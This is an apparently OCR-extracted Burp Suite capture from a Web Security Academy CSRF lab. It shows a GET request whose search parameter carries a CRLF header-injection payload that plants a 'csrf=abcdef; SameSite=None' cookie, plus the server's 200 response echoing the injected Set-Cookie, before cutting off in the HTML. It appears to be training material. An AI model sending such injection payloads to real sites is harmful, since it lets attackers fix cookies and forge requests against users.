 Request
Header Injection
Pretty Raw Hex
\n
1 GET /?search=test%0d%0aSet-Cookie:%20csrf=abcdef%3b%20SameSite=None
HTTP/2
2 Host: 0a3000220319a29c80f88baf00470041.web-security-academy.net
3 Cookie: session=2Zkl6p34qdMEcIO20McjDQPRYlPgNq62; csrf=
O7tb9MnaMinUkw4veSQmVC3bBNojbKB5
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a3000220319a29c80f88baf00470041.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Set-Cookie: LastSearchTerm=test
3 Set-Cookie: csrf=abcdef; SameSite=None; Secure; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3442
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css r
=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
CSRF where token is duplicated in cookie
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
<div class=title-container>